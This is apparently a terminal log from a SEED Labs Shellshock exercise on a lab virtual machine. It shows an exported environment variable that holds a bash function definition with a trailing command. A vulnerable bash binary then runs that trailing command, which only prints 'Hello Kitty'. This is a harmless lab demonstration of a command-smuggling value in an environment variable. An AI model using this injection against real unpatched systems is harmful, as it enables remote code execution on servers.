 [10/20/21]seed@VM:~/.../image_www$ foo='() { echo "approach 2"; }; echo "Hello Kitty";'
[10/20/21]seed@VM:~/.../image_www$ echo $foo
() { echo "approach 2"; }; echo "Hello Kitty";
[10/20/21]seed@VM:~/.../image_www$ export foo
[10/20/21]seed@VM:~/.../image_www$ bash_shellshock
Hello Kitty
bash_shellshock: /usr/bin/lesspipe: /bin/sh: bad interpreter: No such file or directory
[10/20/21]seed@VM:~/.../image_www$ declare -f foo
foo ()
{
    echo "approach 2"
}
[10/20/21]seed@VM:~/.../image_www$